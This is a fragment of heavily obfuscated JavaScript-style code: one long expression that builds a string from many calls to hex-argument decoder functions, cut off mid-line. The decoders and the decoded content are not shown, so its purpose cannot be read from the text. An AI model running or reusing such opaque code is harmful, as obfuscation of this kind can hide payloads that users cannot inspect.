O00O00911F_0x151dbd=O00O00911F_0xbc3d7d(0xe5,0xe48,-0x183,0xa2,-0xa76)+O00O00911F_0x96d9cf(0xd7b,0x9f5,0x135c,0x1229,0x280)+O00O00911F_0x301314(0x19a1,0xd95,0x19ae,0x19c4,0x17c8)+O00O00911F_0x2a49d6(-0xa5f,0xed,-0x436,-0xdce,0x5b8)+O00O00911F_0xbc3d7d(0x67,-0x2f6,-0xbfa,-0x8b4,-0x935)+O00O00911F_0x2a49d6(0xb9b,0xf45,0x207,0x530,0x1267)+O00O00911F_0x1fd229(0x1485,0x20a3,0x1537,0xecb,0xa63)+O00O00911F_0x2a49d6(0x12fd,0x1510,0x14e4,0x14b5,0xb5f)+O00O00911F_0x1fd229(0x6b2,-0x234,0x66e,0xce7,-0x78f)+O00O00911F_0x301314(-0x40,-0x617,-0x79f,0x5d9,-0x484)+O00O00911F_0x2a49d6(0x11e5,0x1834,0x15bc,0xc36,0x25c3)+O00O00911F_0xbc3d7d(-0x8,-0x6e2,0x39e,0x4b2,-0xdd7)+O00O00911F_0x301314(0x350,-0x22,0x78f,-0xb69,-0xae7)+O00O00911F_0xbc3d7d(0x16dc,0xa41,0xe67,0x1622,0x860)+O00O00911F_0x301314(0x1915,0x1441,0x1062,0x21c9,0x231f)+O00O00911F_0x1fd229(0xc2d,0x1748,0x10ec,0x41b,0xc25)+O00O00911F_0x1fd229(0x358,-0x39f,0xa80,0xfe3,0x951)+O00O00911F_0x2a49d6(0x17da,0x18d4,0xc9e,0x25ee,0x1a48)+O00O00911F_0x1fd229(-0xaf,0xe76,0xd0b,0xe16,0xdbd)+O00O00911F_0x2a49d6(0xf07,0x1a66,0x2147,0x1fdf,0xcb6)+O00O00911F_0x96d9cf(0x741,-0x672,-0x6f4,0x158a,-0x27f)+O00O00911F_0x1fd229(0x1308,0x154c,0x11b8,0x555,0x1aa2)+O00O00911F_0x1fd229(0x213a,0x17ab,0x20f4,0x2cbe,0x2b75)+O00O00911F_0x1fd229(0x123c,0x14a3,0x202b,0x1811,0x11d7)+O00O00911F_0x301314(0x186d,0xaf8,0x2112,0x15e5,0x2640)+O00O00911F_0x2a49d6(0x95a,0x12fd,0xd00,0x875,0x1223)+O00O00911F_0x301314(0xce9,0xcf9,0x1b4b,0x444,0xdde)+O00O00911F_0x96d9cf(0x1464,0x8df,0x1c99,0x1a09,0x22b5)+O00O00911F_0x96d9cf(0x1792,0x19fc,0x236c,0x1564,0x230e)+O00O00911F_0x301314(0xfa4,0xae4,0x19f6,0x67f,0x6c9)+O00O00911F_0x1fd229(0x193e,0x1560,0x158c,0x1d1d,0xef9)+O00O00911F_0xbc3d7d(0xf03,0x2ad,0x932,0x1949,0x5a3)+O00O00911F_0x2a49d6(0x1efb,0x16f0,0x1839,0x17ce,0x12d3)+O00O00911F_0x301314(0x1589,0xae5,0xbab,0x214b,0x1280)+O00O00911F_0x96d9cf(0x1631,0x1962,0x2344,0x1b4c,0x245f)+O00O00911F_0xbc3d7d(0xc8c,0x110d,0x109e,0x1829,0x90a)+O00O00911F_0xbc3d7d(0x16e7,0x11de,0x1e56,0x221e,0xa3f)+O00O00911F_0x1fd229(0xf24,0x13b6,0x1ccf,0x2410,0x11ee)+O00O00911F_0x301314(0x160b,0x187f,0x2337,0x1c65,0x159b)+O00O00911F_0xbc3d7d(0xe08,0x1330,0xdb4,0x373,0xc80)+O00O00911F_0x301314(0x919,0x156d,0x47a,0x9f5,-0x2b3)+O00O00911F_0x96d9cf(0x1464,0x1751,0x982,0x201b,0xec9)+O00O00911F_0x2a49d6(0x1b87,0x18d4,0x1f7c,0xb51,0x22ea)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x21d1,0x137e,0x1a52)+O00O00911F_0x96d9cf(0x1614,0x21ed,0x1981,0x2031,0x1a38)+O00O00911F_0xbc3d7d(0x1084,0x1c79,0xd4b,0x1ddc,0x1d7f)+O00O00911F_0x96d9cf(0x12ae,0x1391,0xf96,0x219a,0x50e)+O00O00911F_0x2a49d6(0x1acb,0x1bc5,0x25e5,0x115a,0x21ef)+O00O00911F_0x1fd229(0xdc0,0x1709,0xc40,0x21f,0x489)+O00O00911F_0x96d9cf(0x17f,0xf2d,0x23d,0xca3,-0x455)+O00O00911F_0xbc3d7d(0x14f0,0x1ee6,0xe0e,0x1bce,0x2038)+O00O00911F_0x1fd229(0x1e02,0x226d,0x20f4,0x2a67,0x175d)+O00O00911F_0xbc3d7d(0x485,-0x3a4,0x2a3,0xbe1,0xec6)+O00O00911F_0x1fd229(0x14ea,0x8a3,0x1537,0x2360,0x178c)+O00O00911F_0x1fd229(0x45e,0x97e,0xa4c,0xeb4,0xced)+O00O00911F_0xbc3d7d(0x19d8,0xff9,0x2183,0x1ae9,0x1996)+O00O00911F_0x301314(0x10,0xc3b,0x758,0x73d,0x3c)+O00O00911F_0x2a49d6(0x141c,0x556,-0x11a,0x9bd,-0x8b4)+O00O00911F_0x96d9cf(0x86e,0x1533,0x6a7,0xf3b,0xf7b)+O00O00911F_0xbc3d7d(0x1326,0x1345,0x662,0xf6b,0x13de)+O00O00911F_0x301314(0x160b,0xfe2,0x1d97,0xb53,0x13da)+O00O00911F_0x96d9cf(0x1792,0xef4,0x128f,0x1509,0x1e65)+O00O00911F_0xbc3d7d(0xf7,-0x4ea,0xc41,0xd25,0xfcd)+O00O00911F_0x301314(0x160b,0xedc,0x150d,0x95e,0x1381)+O00O00911F_0x96d9cf(0x1792,0x1cb8,0x1430,0xe42,0x1e94)+O00O00911F_0x2a49d6(0xed9,0x545,-0x96e,0x0,0xa5f)+O00O00911F_0x2a49d6(0x12c0,0xa51,0xc90,0x17bf,0x15d4)+O00O00911F_0xbc3d7d(0x1879,0xa61,0xda6,0x142c,0xf5e)+O00O00911F_0x1fd229(0x2dfe,0x20c2,0x2202,0x1a20,0x2982)+O00O00911F_0xbc3d7d(0x19d8,0x2841,0x1059,0x187b,0xfb2)+O00O00911F_0x96d9cf(0x5e6,0xfde,-0x46d,0xc4d,0xf0e)+O00O00911F_0xbc3d7d(0x2a6,-0xbb7,0x806,-0x1b8,0x1124)+O00O00911F_0x301314(0x1899,0x2315,0xccd,0x1e16,0x16fd)+O00O00911F_0x301314(0x160b,0x1d39,0xa02,0x203b,0x2321)+O00O00911F_0x301314(0x69,0xbbc,-0xa68,-0x475,0xab4)+O00O00911F_0x2a49d6(0x2167,0x18d4,0xe71,0x2040,0x21b1)+O00O00911F_0xbc3d7d(0xfbd,0x1ba5,0x1947,0x903,0x356)+O00O00911F_0x301314(0xe5a,0xcd3,0x1706,0x13d1,0xcea)+O00O00911F_0x1fd229(0x136c,0x14bd,0xbb1,0x715,0x4ab)+O00O00911F_0x2a49d6(0x1e54,0x1bc5,0x23fe,0x2a38,0x2733)+O00O00911F_0xbc3d7d(0x9a2,0x179,0x16f8,0x9e2,0x17e8)+O00O00911F_0xbc3d7d(0x5d1,0x3d8,0x776,0xa21,0x118e)+O00O00911F_0xbc3d7d(0x1047,0xb51,0x1334,0x21d,0x1114)+O00O00911F_0x301314(0x160b,0x20ae,0x232c,0x8c7,0x1962)+O00O00911F_0xbc3d7d(0x16e7,0x14ef,0xfe0,0x230f,0x14b0)+O00O00911F_0x301314(0x62b,-0x51,-0x756,0x245,-0x2f4)+O00O00911F_0xbc3d7d(0xe04,0x915,0x1b75,0x1244,0x32a)+O00O00911F_0xbc3d7d(0x3a7,0x333,-0x75f,-0x277,0xb65)+O00O00911F_0x301314(0x175d,0x1128,0x13ab,0x21c2,0x1bb7)+O00O00911F_0x2a49d6(0x1a84,0x1834,0x2581,0x1ea7,0x2027)+O00O00911F_0x301314(0x160b,0xb61,0x204e,0x187d,0x2135)+O00O00911F_0x2a49d6(0x148a,0x18d4,0x1523,0x2183,0x18a0)+O00O00911F_0x2a49d6(0x871,0xadc,0xcc9,0x901,0x1432)+O00O00911F_0x301314(-0x1f3,0x9e4,-0x9e,-0x1b6,0x5b9)+O00O00911F_0x301314(0x10a0,0x8e7,0x1bd9,0x415,0x1907)+O00O00911F_0x301314(0x1b98,0x10b1,0x22f5,0x1b5d,0x12d9)+O00O00911F_0x1fd229(0x1354,0x201a,0x12d6,0x69c,0x20da)+O00O00911F_0x2a49d6(0xfe6,0xb80,-0x26b,0x186,0x2b3)+O00O00911F_0x301314(0x152e,0x17b5,0x1f7e,0x1ad6,0xdef)+O00O00911F_0x96d9cf(0x1792,0x24db,0xb4f,0x109c,0x2103)+O00O00911F_0x2a49d6(0xa0e,0x18d4,0x1ea7,0x10bf,0xc0e)+O00O00911F_0x1fd229(0xb3c,0x1408,0x742,-0x5b4,0x43c)+O00O00911F_0x2a49d6(0x156d,0xeb4,0x7a1,0x1ad4,0x1611)+O00O00911F_0xbc3d7d(0x35e,0xa5d,0xaaf,-0x500,0xa22)+O00O00911F_0x301314(0xf6b,0xed7,0xd37,0x1450,0x5d1)+O00O00911F_0xbc3d7d(0x16e7,0xb0b,0x1ec2,0x16b0,0x10cd)+O00O00911F_0x1fd229(0x22a6,0x2177,0x1ccf,0x1903,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x1be3,0x967,0x213a,0x2352)+O00O00911F_0x1fd229(0x1737,0xc21,0xd18,0x161,0x164f)+O00O00911F_0x1fd229(0x266b,0x1081,0x1ccc,0x21e9,0x1f7f)+O00O00911F_0x96d9cf(0x5b8,-0x852,-0x40b,-0x64,0x585)+O00O00911F_0x96d9cf(0x1792,0x1de6,0x1057,0x1b95,0x1f36)+O00O00911F_0x2a49d6(0x16f1,0x18d4,0x275f,0x1f13,0x1b5e)+O00O00911F_0x1fd229(0x1de4,0x1a8e,0x1c69,0x1fd9,0x12c7)+O00O00911F_0x2a49d6(0x16ba,0x15a6,0x18e8,0xc27,0x10d3)+O00O00911F_0x2a49d6(0x1c56,0x18d4,0x1334,0x240b,0x14d7)+O00O00911F_0x301314(0x160b,0x1e61,0xa41,0xe7e,0xd54)+O00O00911F_0x301314(0x515,0x4a3,-0x182,0x13b9,0x97a)+O00O00911F_0x96d9cf(0xfc,0xeae,-0x819,-0x9e4,0x967)+O00O00911F_0x96d9cf(0x1792,0x2577,0x20fd,0x1c88,0x202a)+O00O00911F_0xbc3d7d(0x16e7,0x1b2d,0x14d0,0x12e3,0x23a7)+O00O00911F_0x1fd229(0x231a,0x29fd,0x1ccf,0x11c9,0x104a)+O00O00911F_0x96d9cf(0x1a24,0x12a0,0x1ee9,0xe2a,0x26b5)+O00O00911F_0x301314(0x1796,0x2656,0x10af,0xbbc,0x1f74)+O00O00911F_0xbc3d7d(0x894,0x9fa,0x9e,-0x2f0,-0x1aa)+O00O00911F_0x96d9cf(0x9bf,0x804,0x1135,0x1155,0x48e)+O00O00911F_0x2a49d6(0x1333,0x1c3e,0x10e4,0x1d78,0x1401)+O00O00911F_0x301314(0x801,0xb9d,0x51b,-0x636,0x6e4)+O00O00911F_0x96d9cf(0x1909,0x261d,0x2198,0x1652,0x200a)+O00O00911F_0x96d9cf(0x867,-0x1c4,-0x179,0x9e3,0x1615)+O00O00911F_0xbc3d7d(-0x15,-0x349,0xb85,-0xda5,-0x63e)+O00O00911F_0xbc3d7d(-0xdd,0xa88,0xa70,0x3d7,-0x3f3)+O00O00911F_0x1fd229(0x1796,0x17f3,0x133f,0x1318,0x85d)+O00O00911F_0x96d9cf(0x1b09,0x2905,0x25b0,0x1eac,0x27e8)+O00O00911F_0x2a49d6(0x23f5,0x18d4,0x1c57,0x1eec,0x1e99)+O00O00911F_0x301314(0x160b,0x1dec,0x1bb6,0xee7,0x761)+O00O00911F_0x96d9cf(0x1792,0xb14,0xb0f,0x1ca9,0x20b8)+O00O00911F_0x96d9cf(0x1792,0xf16,0x2685,0x97e,0x1df0)+O00O00911F_0x96d9cf(0xfe6,0x1261,0x13a0,0x1288,0x10d0)+O00O00911F_0x301314(0x455,0xfc3,0x40c,-0x3c5,0x1f2)+O00O00911F_0x96d9cf(0x927,0x389,0xd26,0x81e,0xaaf)+O00O00911F_0x96d9cf(0x186d,0x1b91,0x1d3d,0x1497,0x14cf)+O00O00911F_0x301314(0xd6b,-0xf7,0xc91,0xa22,0x1045)+O00O00911F_0x2a49d6(0x185c,0xfe4,0x1ed2,0x12e8,0x1c85)+O00O00911F_0x301314(0x11bb,0x1ed0,0x18f7,0x1cd9,0xf13)+O00O00911F_0x2a49d6(0xf6a,0x1d3b,0x2581,0x1274,0x2924)+O00O00911F_0x1fd229(0x1a9e,0x2342,0x1678,0xa03,0xfbf)+O00O00911F_0xbc3d7d(0x2fe,0x613,0x104a,0xc82,0x115c)+O00O00911F_0x1fd229(0x229f,0xc3c,0x1a11,0x27d7,0x1587)+O00O00911F_0x1fd229(0x107f,0x20a8,0x16b1,0xf37,0x225a)+O00O00911F_0x96d9cf(0x180a,0x9bd,0x22eb,0x1ccd,0x22d0)+O00O00911F_0x96d9cf(0x1792,0xaa1,0x1ddb,0x1a57,0x8c6)+O00O00911F_0x301314(0x160b,0x16b7,0x8d3,0x1540,0x1de0)+O00O00911F_0x1fd229(0x176a,0x1de2,0x1ccf,0x19b1,0x16ab)+O00O00911F_0x301314(0x189d,0xc61,0xfb3,0x12ed,0x2257)+O00O00911F_0xbc3d7d(0x1872,0x1a22,0xb0d,0x1917,0x15c8)+O00O00911F_0xbc3d7d(0x894,0x6a3,0x1319,0xef2,0x56a)+O00O00911F_0xbc3d7d(0x914,0xffe,-0x29a,0xfb9,-0x3bd)+O00O00911F_0xbc3d7d(0x1a51,0xd1c,0x1095,0x195d,0x1c38)+O00O00911F_0x301314(0x801,0x183,0x12e1,0xd7f,0xb5c)+O00O00911F_0x96d9cf(0x1909,0xe4c,0x1127,0x1654,0x1527)+O00O00911F_0x2a49d6(0x1296,0x9a9,0x160a,0xfc8,0xadd)+O00O00911F_0x1fd229(0x38e,0xd1e,0x5d3,0x14a3,0x3af)+O00O00911F_0x301314(-0xd9,-0x1e4,-0x937,-0xf06,0x2d)+O00O00911F_0x96d9cf(0x1905,0x17e6,0x169a,0x1533,0x27f7)+O00O00911F_0xbc3d7d(0x1ac5,0xec6,0x289d,0x10fa,0x1621)+O00O00911F_0x301314(0x109f,0x105f,0x1ab7,0x12cb,0x7a1)+O00O00911F_0xbc3d7d(0x1936,0x22c3,0x13a4,0x1870,0x215a)+O00O00911F_0xbc3d7d(0x16e7,0x155f,0x25be,0x1f9a,0x91b)+O00O00911F_0x1fd229(0x157a,0x165f,0x1ccf,0x2860,0x25b3)+O00O00911F_0x1fd229(0x205e,0x26e0,0x1ccf,0x2718,0x2876)+O00O00911F_0x96d9cf(0x8be,0x1616,0x56b,0x1f1,0x5a)+O00O00911F_0x1fd229(0x14b9,0x212f,0x1d9a,0x228e,0x2807)+O00O00911F_0x96d9cf(0x1ac1,0x1659,0x1cd5,0x10fd,0x2737)+O00O00911F_0x2a49d6(0x12cf,0xdce,0xe1f,0x134,0x1972)+O00O00911F_0x96d9cf(0x16f0,0xc95,0x21d7,0x9b9,0xabb)+O00O00911F_0x96d9cf(0x160d,0x1a44,0x1efc,0xcc7,0x1128)+O00O00911F_0x2a49d6(0x1496,0x199e,0x1f83,0x19a3,0x2590)+O00O00911F_0x2a49d6(-0x759,0xa7,-0xdbf,0x17c,0x2b9)+O00O00911F_0x2a49d6(0xbe,0xad8,0x1692,0x18d6,0x193e)+O00O00911F_0x301314(0x280,-0x813,0x436,-0x441,-0x46d)+O00O00911F_0x301314(0x171a,0x1439,0x14b4,0x209a,0x1af6)+O00O00911F_0x96d9cf(0x13cf,0xcd3,0xb6a,0x807,0xb9f)+O00O00911F_0x301314(0x160b,0x151c,0x1077,0x1320,0xdf2)+O00O00911F_0x96d9cf(0x1792,0xd5b,0x2075,0x22cc,0x1d1c)+O00O00911F_0x301314(0x1045,0xf03,0xb84,0xa9d,0x17dc)+O00O00911F_0x96d9cf(0x16f2,0xc55,0x24e9,0x1160,0x148b)+O00O00911F_0x301314(0x160b,0x248d,0x2302,0x1b94,0xfe2)+O00O00911F_0x301314(0x160b,0x964,0x17bd,0x108b,0x16d3)+O00O00911F_0xbc3d7d(0x16e7,0x2297,0xaab,0x1183,0xb31)+O00O00911F_0x2a49d6(0xbc3,0xa99,-0x3d2,0x7bf,-0x78)+O00O00911F_0x96d9cf(0xffa,0x9ec,0xf7f,0x930,0x5cf)+O00O00911F_0x96d9cf(0x1856,0x11e9,0x1c81,0x2384,0x13e9)+O00O00911F_0x301314(0x146e,0xad5,0x127b,0x66e,0x225a)+O00O00911F_0x96d9cf(0x9a4,0x46f,0xd63,0x17ca,-0xf5)+O00O00911F_0xbc3d7d(0x13b9,0x17e1,0x1155,0x229c,0xee0)+O00O00911F_0x301314(0x160b,0x1320,0xcf3,0x1a4c,0x117a)+O00O00911F_0x301314(0x160b,0x1d25,0x1ed0,0x12ca,0x1ab2)+O00O00911F_0x96d9cf(0xedf,0x15db,0xf3d,0x1194,0x11c9)+O00O00911F_0x1fd229(0x1446,0x27ca,0x1ccf,0x22f9,0x1af0)+(O00O00911F_0x1fd229(0x185c,0x11af,0x1ccf,0x1c30,0x15f4)+O00O00911F_0xbc3d7d(0x35a,0xb8c,-0x143,0xda7,-0x545)+O00O00911F_0xbc3d7d(0x16e7,0xcda,0x230f,0xc2d,0x1b99)+O00O00911F_0xbc3d7d(0x35a,0xbb2,-0x944,-0x7f3,-0x801)+O00O00911F_0x96d9cf(0x1ca7,0x1251,0xf96,0x29c6,0x1596)+O00O00911F_0x96d9cf(0xd40,0x288,-0xb9,0x1f5,0xffe)+O00O00911F_0x1fd229(0x1848,0x1542,0x1844,0x135e,0xee1)+O00O00911F_0x2a49d6(0x965,0xeaa,0x5ca,0xa4b,0x14e6)+O00O00911F_0x1fd229(0x22fc,0x2089,0x1797,0x18c6,0x1718)+O00O00911F_0xbc3d7d(0x1647,0x1307,0x12cc,0x7a7,0x1fc3)+O00O00911F_0x96d9cf(0x1792,0xcf9,0x23b2,0x16e1,0x1937)+O00O00911F_0x2a49d6(0x118b,0x19ad,0x1062,0x1813,0x21c6)+O00O00911F_0x301314(0x4e1,0x2f7,0xd89,-0x9f9,0x18d)+O00O00911F_0x1fd229(0xab8,0xbb8,0x14a0,0x117d,0x1c15)+O00O00911F_0x2a49d6(0xb14,0x122e,0x1533,0x1f64,0x623)+O00O00911F_0xbc3d7d(0xc37,0x191e,0x1a7,0x1a5b,0x622)+O00O00911F_0x96d9cf(0x14f4,0x13e8,0x2074,0x121a,0x17de)+O00O00911F_0x96d9cf(0x1ae4,0x27b1,0x1e21,0x27e2,0x2274)+O00O00911F_0x301314(0xb87,0x154b,0xaf1,-0x2f4,0x72)+O00O00911F_0x1fd229(0x14c7,-0x7d2,0x68d,-0x60d,0xb47)+O00O00911F_0x301314(0x64b,0x690,0xaa4,-0x2a8,0x4f4)+O00O00911F_0x96d9cf(0x2d,-0x170,0x35d,0xd43,-0xa22)+O00O00911F_0xbc3d7d(0x1b0a,0x1f43,0x18b5,0x189d,0x19bb)+O00O00911F_0x1fd229(0x9bb,0x143f,0x1799,0x17ea,0xd57)+O00O00911F_0x1fd229(0x1c32,0x178c,0x193e,0xb89,0x2556)+O00O00911F_0x2a49d6(0x159a,0x11f9,0x7a2,0x5e8,0x5bc)+O00O00911F_0x2a49d6(0x2500,0x1cef,0x244c,0x2025,0x1502)+O00O00911F_0x96d9cf(0xffa,0x1425,0xb6e,0xbdc,0x381)+O00O00911F_0x96d9cf(0x1101,0x9d3,0x1e46,0x1818,0xabe)+O00O00911F_0xbc3d7d(0x71b,0xdcd,0x141b,-0x50c,0xab)+O00O00911F_0xbc3d7d(0x172f,0x2499,0xd74,0x1933,0xa5c)+O00O00911F_0x96d9cf(0x8c1,0x697,-0x264,-0x5ca,-0x4f8)+O00O00911F_0xbc3d7d(0x1902,0xd17,0xbdd,0x1233,0x158d)+O00O00911F_0x96d9cf(0xf0c,0x1725,0x1dbb,0xc5c,0x7fb)+O00O00911F_0xbc3d7d(0x645,0x13d,-0x41c,-0x809,0x1b4)+O00O00911F_0x301314(0x50b,-0x297,0x3c,0xf8d,-0x64b)+O00O00911F_0x301314(0xb4,-0x695,0x470,-0x272,-0x841)+O00O00911F_0x96d9cf(0x59a,-0x2a3,0xa5e,0x528,0x11d8)+O00O00911F_0x96d9cf(0x2ff,-0x41b,0xe1d,-0x4d7,0x54a)+O00O00911F_0x96d9cf(0x13a1,0x14fc,0x558,0xbc7,0x5e7)+O00O00911F_0x301314(0x809,0xb7e,-0x33d,0xdf3,-0x3c5)+O00O00911F_0x1fd229(0x148f,0x201c,0x1fb6,0x19ea,0x1e0d)+O00O00911F_0x2a49d6(0x1e06,0x181e,0x1ad4,0x15b0,0x268e)+O00O00911F_0x1fd229(0x10e5,0x1f28,0x162f,0x1971,0x13af)+O00O00911F_0x301314(0x1784,0xc78,0xc92,0xf2d,0x16c6)+O00O00911F_0x96d9cf(0x6f0,0x1153,0x13b7,0x119c,-0x294)+O00O00911F_0xbc3d7d(0x5e7,-0x2c2,0x803,-0x2c9,-0x4ee)+O00O00911F_0x2a49d6(0x1688,0x1b1d,0xe0c,0x1d76,0x201d)+O00O00911F_0x2a49d6(0x8af,0x34d,-0x5f,0xa79,0x5af)+O00O00911F_0x301314(0x678,0x611,0x118,0x151,0x13d2)+O00O00911F_0x2a49d6(-0x7ae,0x724,0x1216,-0xef,0xdca)+O00O00911F_0x301314(0x18b8,0x15bd,0x13a0,0x209b,0x1dcb)+O00O00911F_0x1fd229(0x2073,0x130e,0x1846,0xac4,0x20c2)+O00O00911F_0x96d9cf(0xe4,-0x977,0xf77,-0x946,-0x5b9)+O00O00911F_0x301314(0xdf,-0x4a4,-0x6e2,-0x1ea,0xaec)+O00O00911F_0x301314(0xb62,0xaa,0x15e4,0x131f,0x16f5)+O00O00911F_0xbc3d7d(0x15ed,0x83a,0x20f3,0xe5b,0xf6e)+O00O00911F_0xbc3d7d(0x1c24,0x1166,0x1bdf,0xefc,0x1d17)+O00O00911F_0x301314(-0x1aa,0x554,0x80c,-0xe1,-0xa95)+O00O00911F_0x2a49d6(0x11c8,0xbef,0x1918,0x5ab,0x1)+O00O00911F_0x96d9cf(0x66a,0xfe4,-0x262,0x4a,0x4c4)+O00O00911F_0xbc3d7d(0x9f,-0x417,-0x5a9,0xd2,0x8dc)+O00O00911F_0x301314(0x18f2,0x1170,0xb09,0x1c55,0x1a3a)+O00O00911F_0x2a49d6(-0x672,0x6ac,-0xbe,0x1299,0x8b3)+O00O00911F_0x301314(0x152e,0xbcd,0x9c3,0x852,0x16be)+O00O00911F_0x1fd229(0x1996,0x2291,0x1e48,0x10c3,0x2c8a)+O00O00911F_0x1fd229(0x14ba,0xee8,0xc2d,0xbbd,0x11e1)+O00O00911F_0x301314(0x50b,0x2f1,0x3b6,-0x9ba,0xe84)+O00O00911F_0x1fd229(0x2747,0x14c6,0x1d5b,0x1a87,0x1c6c)+O00O00911F_0x96d9cf(0x1207,0xdbd,0x1122,0x1531,0x1d9f)+O00O00911F_0x301314(0xdc6,0x18a4,0xcc1,0xd,0x8dc)+O00O00911F_0x96d9cf(0x185e,0x13d1,0x101f,0xaf9,0x11f1)+O00O00911F_0x301314(0x1345,0x1fe1,0xa44,0x1ec2,0xeb3)+O00O00911F_0xbc3d7d(0x427,-0x584,0xe02,0x1237,-0x955)+O00O00911F_0x1fd229(0x87b,0x569,0x1407,0x20b7,0x588)+O00O00911F_0x2a49d6(0x9a2,0x9cd,0x9f8,0x81c,0x1815)+O00O00911F_0x96d9cf(0x1cf3,0x170f,0x160b,0x2004,0x2577)+O00O00911F_0xbc3d7d(-0x37,-0x4fe,-0xe20,0x703,0x13c)+O00O00911F_0xbc3d7d(0x1602,0x1990,0x10c1,0x130f,0x114c)+O00O00911F_0xbc3d7d(0x15a4,0xcad,0xe04,0x1bff,0x6b8)+O00O00911F_0xbc3d7d(0x715,0x12ef,-0x3c9,0x1360,0x4b9)+O00O00911F_0x301314(0x12dd,0x56a,0x84d,0x11c8,0x1c50)+O00O00911F_0x96d9cf(0x131,0x9c8,-0x5fd,-0xb09,0xb51)+O00O00911F_0x96d9cf(0xb65,0x8f1,0x924,0x802,0x78c)+O00O00911F_0xbc3d7d(0x154a,0x1037,0x73e,0x1df3,0x16fa)+O00O00911F_0x2a49d6(0x27cf,0x1c4d,0x1a72,0x1a56,0x10f6)+O00O00911F_0x301314(0x11c7,0x10a7,0x1bd8,0xbb2,0x1a40)+O00O00911F_0x2a49d6(0x74e,0xdbb,0x627,0x12c2,0x33d)+O00O00911F_0x1fd229(0x1313,-0x403,0x566,-0x94f,0x918)+O00O00911F_0x1fd229(0x1bb3,0x1b3a,0x21f2,0x18d4,0x25db)+O00O00911F_0x1fd229(0x17c3,0x11ac,0x19a1,0x2257,0x2248)+O00O00911F_0x1fd229(-0x716,0x510,0x66e,0x1000,0x947)+O00O00911F_0xbc3d7d(0xaba,0x1896,0x14b2,0x17b5,0x1929)+O00O00911F_0x2a49d6(0x141b,0x1462,0x16e7,0x1daa,0x1d75)+O00O00911F_0xbc3d7d(0x601,0xf08,0x9c1,0xcaf,0xf3a)+O00O00911F_0x301314(0xbc8,0x941,0xcdf,0x2b4,0x108d)+O00O00911F_0x1fd229(0x4b7,0xe69,0xa44,0xbf6,0xa2b)+O00O00911F_0x301314(0x17d8,0x1a0d,0xabc,0x130a,0x22ec)+O00O00911F_0x1fd229(0x14e1,0x2174,0x1fc2,0x23e8,0x2051)+O00O00911F_0xbc3d7d(-0x122,0x5d3,0x33f,0x696,0x217)+O00O00911F_0xbc3d7d(0xe5e,0xe68,0x56d,0x680,0xf30)+O00O00911F_0x96d9cf(0x16b5,0x1278,0xb58,0x19b2,0x1cf9)+O00O00911F_0x1fd229(0x2853,0x1d7a,0x1e48,0x26f2,0x1ee2)+O00O00911F_0x301314(0x569,0xbd7,0x1a1,-0x6dc,0x5a8)+O00O00911F_0x96d9cf(0x692,-0x6ba,-0x2c3,-0xbf,0x66e)+O00O00911F_0x1fd229(0xe91,0x1a1a,0x1d5b,0x166c,0x1de5)+O00O00911F_0x96d9cf(0xf4b,0x2b8,0x168c,0x1c23,0x176d)+O00O00911F_0x96d9cf(0x1b0b,0xda9,0x170e,0x15c0,0x19e7)+O00O00911F_0x1fd229(0x231e,0x1821,0x188b,0x22c2,0x2426)+O00O00911F_0xbc3d7d(0xbce,0x1130,0x77d,0x18e9,0x14ec)+O00O00911F_0x301314(-0x15e,-0x1019,-0x5b1,0x512,-0x286)+O00O00911F_0x96d9cf(0x10a9,0x180d,0x1f05,0xc0b,0xb9e)+O00O00911F_0x2a49d6(0x2989,0x1c61,0x1528,0xfaa,0x13db)+O00O00911F_0x96d9cf(0x7ff,-0x321,0x1606,0x155d,0x1018)+O00O00911F_0x2a49d6(0x7fe,0x724,-0x46a,0x14e7,0x102b)+O00O00911F_0x2a49d6(0x21dd,0x1b81,0x1023,0x1aaf,0x114d)+O00O00911F_0x2a49d6(0x13a0,0x144b,0x1619,0x2268,0x20a2)+O00O00911F_0xbc3d7d(0x39,-0xd83,0x269,0xd1e,-0xb4d)+O00O00911F_0x96d9cf(0x88b,0x8f2,-0x50e,0x7b5,0xd50)+O00O00911F_0xbc3d7d(0x1c48,0x253f,0xd89,0x1f90,0x14a0)+O00O00911F_0x1fd229(-0x2b7,-0x1a0,0x5b1,0x1078,-0x375)+O00O00911F_0xbc3d7d(0x1602,0x1b98,0x10ca,0x13b8,0x1dfd)+O00O00911F_0xbc3d7d(0x15a4,0xe37,0x17cd,0xef7,0x9cf)+O00O00911F_0x301314(0x18ca,0x23ee,0x1025,0xf41,0x1041)+O00O00911F_0x1fd229(0x207d,0x1c18,0x1a09,0x1a5f,0x1c94)+O00O00911F_0xbc3d7d(0x18e4,0x1355,0x11ac,0x2039,0x15a4)+O00O00911F_0x2a49d6(-0x660,0x448,0x101,0xd6c,0x112f)+O00O00911F_0x301314(0x1a78,0x217b,0x24a9,0x272f,0x2548)+O00O00911F_0x2a49d6(0x9ae,0x779,0xb4,0x87b,0x11fe)+O00O00911F_0xbc3d7d(0x16a1,0x1e1b,0x1371,0xb4f,0x1bd7)+O00O00911F_0x2a49d6(0xb6e,0xda1,0x1b0d,0x13f7,0x335)+O00O00911F_0x96d9cf(0xc15,0x7c8,0x145a,0x816,0x13d7)+O00O00911F_0x96d9cf(0x1c4b,0x18f6,0x1b88,0x1ed1,0x2965)+O00O00911F_0x301314(-0x225,-0xe68,-0x101,0x571,0x303)+O00O00911F_0x2a49d6(0x88,0x11f,0xbb,-0x9f8,0xf90)+O00O00911F_0x2a49d6(-0x620,0x5ae,0x20e,0x6a5,0x589)+O00O00911F_0xbc3d7d(0x5b1,0x107c,-0x2a5,-0xb8,0xf43)+O00O00911F_0xbc3d7d(0x46f,0xd4d,0x3e4,0x9d8,-0x6c)+O00O00911F_0xbc3d7d(0x1180,0x13df,0x1783,0xa5b,0xf51)+O00O00911F_0x2a49d6(0xa6c,0x832,0x93e,0x13bc,0x1037)+O00O00911F_0xbc3d7d(0xaf5,0x764,0x1893,0x80c,0x435)+O00O00911F_0x2a49d6(0xf3e,0xe4b,0x2ad,0x1c93,0x1010)+O00O00911F_0x96d9cf(0x13a7,0x5eb,0x8e6,0xf54,0x1d0b)+O00O00911F_0xbc3d7d(0x180e,0x125b,0xa04,0x2680,0x25d5)+O00O00911F_0xbc3d7d(0x1a7,0x276,-0xc09,-0xb02,-0x74b)+O00O00911F_0x1fd229(0x196c,0x168f,0x2017,0x2355,0x11e6)+O00O00911F_0x2a49d6(0x7de,0xa64,0x11a2,0x11b5,0x1144)+O00O00911F_0x2a49d6(0x18a2,0x1939,0xfc6,0x1857,0x1b61)+O00O00911F_0x1fd229(0x1a1c,0x119a,0x1cd9,0x2280,0x2b